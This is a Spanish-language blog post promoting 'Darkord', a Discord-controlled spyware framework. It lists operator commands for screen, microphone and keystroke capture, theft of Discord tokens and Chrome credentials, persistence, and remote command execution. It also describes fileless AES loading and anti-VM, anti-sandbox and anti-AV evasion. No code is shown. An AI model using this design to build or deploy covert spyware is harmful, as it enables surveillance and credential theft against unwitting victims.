


<file: posts/darkord.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Darkord Spyware: Post-Explotation Framework Movil — Joaquin Silvagni</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Blog</a></li>
            <li><a href="../index.html#proyectos">Proyectos</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>
    <div class="post-page wu" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(255,60,110,.1);color:#ff3c6e;border:1px solid rgba(255,60,110,.25)">Tool / Malware</span>
                    <span class="pdate">2025-04-19</span>
                </div>
                <h1 class="ph1">Darkord Spyware: Post-Explotation Framework Móvil</h1>
                <p class="psum">Framework de post-explotación con C2 sobre Discord, payload cifrado AES-256 ejecutado en memoria (fileless), evasión anti-VM/sandbox, keylogger en tiempo real y persistencia automatizada.</p>
                <div class="ptr">
                    <span class="tag">C2</span>
                    <span class="tag">AES-256</span>
                    <span class="tag">Fileless</span>
                    <span class="tag">Anti-AV</span>
                    <span class="tag">Discord</span>
                </div>
            </div>
            <div class="post-content">
                <h2>Introducción</h2>
                <p>Darkord no es una RAT común. Es una herramienta diseñada para cambiar el enfoque de los Spyware tradicionales, escrita desde cero con el objetivo de controlar totalmente el sistema víctima de forma móvil y portátil, desde cualquier lugar, sin dejar rastro, y evadiendo las detecciones modernas de antivirus y EDRs.</p>
                <p>Se trata de un spyware sigiloso que usa Discord como canal C2 y está pensado para operar en memoria, usando cifrado AES para ejecutar payloads sin tocar disco. Su arquitectura modular y su persistencia automatizada hacen de este toolkit algo perfecto para controlar a la víctima desde cualquier lugar, con cualquier dispositivo.</p>

                <h2>Arquitectura y Filosofía</h2>
                <p>Darkord no depende de backdoors precarios ni exploits ruidosos. Opera sigilosamente:</p>

                <h3>Loader + Payload AES</h3>
                <p>El agente viene cifrado con AES-256 y solo es descifrado en memoria por un loader liviano. Nada queda en disco, todo en memoria.</p>

                <h3>Control por Discord</h3>
                <p>Usa bots de Discord como command &amp; control, lo que permite pasar completamente desapercibido en entornos corporativos, sin levantar alertas en firewalls.</p>

                <h3>Evasión activa</h3>
                <p>Detecta si está corriendo en una VM, sandbox o bajo herramientas de análisis, y en caso de duda: se autodestruye.</p>

                <h3>Controla desde cualquier lugar</h3>
                <p>Al usar Discord como C2, puede ser controlado con tu dispositivo móvil desde cualquier parte del mundo.</p>

                <h2>Funcionalidades</h2>
                <p>Darkord Spyware Console — v2.5. Modular Post-Exploitation Framework. Stealth-grade spyware agent para entornos controlados. C2 vía Discord.</p>

                <h3>Remote Control</h3>
<pre><code>ss                          → Captura una screenshot del equipo víctima
rscreen [seconds]           → Graba la pantalla durante los segundos indicados
crazymouse                  → Movimientos aleatorios del mouse
say [text]                  → Usa la voz del sistema para decir un mensaje
browse [url] [times]        → Abre una URL en el navegador repetidas veces
warn [text]                 → Muestra una alerta falsa estilo sistema operativo
exit                        → Finaliza la sesión actual del agente</code></pre>

                <h3>System &amp; File Operations</h3>
<pre><code>sysi                        → Info del sistema: OS, usuario, arquitectura, uptime
dir                         → Lista los archivos del directorio actual
cd [directory]              → Cambia el directorio de trabajo
get [path]                  → Descarga un archivo desde el host remoto
uf [file &amp; path]            → Sube un archivo al sistema remoto
listproc                    → Muestra todos los procesos en ejecución
kill [name/PID]             → Termina un proceso por nombre o ID
p                           → Instala persistencia mediante tareas programadas
rp                          → Elimina la persistencia
deletetask                  → Borra la tarea programada usada para persistencia
hide                        → Oculta el archivo del spyware en el sistema</code></pre>

                <h3>Audio Surveillance</h3>
<pre><code>rmic [seconds] [repetitions] → Graba desde el micrófono
say [text]                   → Texto a voz por el sistema</code></pre>

                <h3>Keylogging &amp; Data Theft</h3>
<pre><code>kl                          → Activa el keylogger en tiempo real (vía Webhooks)
skl                         → Detiene el keylogger
stealdiscord                → Extrae tokens de autenticación de Discord
chrome                      → Extrae contraseñas y cookies desde Chrome
history                     → Descarga el historial de navegación
delchrome                   → Elimina el perfil de usuario de Chrome</code></pre>

                <h3>Command &amp; Execution</h3>
<pre><code>cmd [command]               → Ejecuta comandos del sistema (PowerShell o CMD)
darkord                     → Info sobre la instancia actual de Darkord
shutdown                    → Apaga el sistema remoto
reboot                      → Reinicia el equipo de forma inmediata</code></pre>

                <h3>Emergency Protocols</h3>
<pre><code>selfdestruct                → Elimina el archivo del spyware y cierra el agente
⚠️ Usar solo si se detecta amenaza inminente o para limpieza post-operación</code></pre>

                <h2>Funcionalidades Avanzadas</h2>

                <h3>Keylogger en Tiempo Real (kl/skl)</h3>
                <p>Una de las joyas del arsenal es el keylogger con transmisión en vivo a través de webhooks de Discord. Los datos se formatean y se envían periódicamente a un canal privado.</p>

                <h3>Cifrado AES en Payload</h3>
                <p>El archivo principal nunca se ejecuta plano. Está cifrado con AES-256 y solo puede ser descifrado por el loader con una clave única en tiempo de ejecución. Esto rompe firmas estáticas y evita detecciones por hash.</p>

                <h3>Anti-VM, Anti-Sandbox, Anti-AV</h3>
                <p>Darkord escanea el entorno antes de desplegarse:</p>
                <ul>
                    <li>¿Estás en una VM? Se autodestruye.</li>
                    <li>¿Corriendo en Cuckoo o Hybrid Analysis? No arranca.</li>
                    <li>¿Sandbox en cloud o AV corriendo? Se duerme o se borra.</li>
                </ul>

                <h3>¿Por qué Discord?</h3>
                <ul>
                    <li>Infraestructura lista — TLS, API estable y bots gratuitos</li>
                    <li>Zero cost — No necesitás VPS, no hay logs, no hay IP fija</li>
                    <li>Bajo perfil — Millones de bots activos, no levanta sospechas</li>
                    <li>Control multi-agente — Manejás decenas de víctimas desde un mismo canal</li>
                </ul>

                <h2>En desarrollo</h2>
                <ul>
                    <li>Ataques DoS desde las máquinas víctimas</li>
                    <li>Panel web para control gráfico</li>
                    <li>Automatización por horarios o triggers de red</li>
                    <li>Inyección en procesos legítimos</li>
                </ul>

                <h2>Disclaimer</h2>
                <blockquote>Este software es para uso educativo y en entornos controlados. No se debe usar en sistemas sin consentimiento explícito. El autor no se responsabiliza por usos indebidos.</blockquote>

                <h2>Cierre</h2>
                <p>Darkord busca cambiar la forma en la que operan los spyware tradicionales. Buscando portabilidad y control. Es un spyware de laboratorio para quienes buscan estudiar el verdadero comportamiento de las amenazas modernas: ejecución fileless, evasión dinámica, cifrado total y persistencia sin firma.</p>
            </div>
        </div>
    </div>
    <footer><span>&copy; 2025 <span class="fa">Joaquin Silvagni</span> &middot; zSodex</span><span>Built with &#x1F5A4; &middot; GitHub Pages</span></footer>
</body>
</html>
</file>

